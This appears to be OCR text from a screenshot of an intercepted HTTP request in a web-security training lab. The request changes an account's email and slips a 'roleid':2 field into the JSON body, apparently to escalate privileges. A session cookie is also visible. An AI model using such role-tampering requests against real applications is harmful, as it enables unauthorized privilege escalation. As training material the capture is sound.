 Request
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0a6700ed04b5f56b80cebc7c00a70060.web-security-aca
3 Cookie: session=VDzO68yoQ3ZIyOjRoaG2y3TLr8PMkagM
4 Content-Length: 45
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a6700ed04b5f56b80cebc7c00a70060.web-se
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6700ed04b5f56b80cebc7c00a70060.web-s
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"tamayo1@wiener.com",
20 "roleid":2
21 }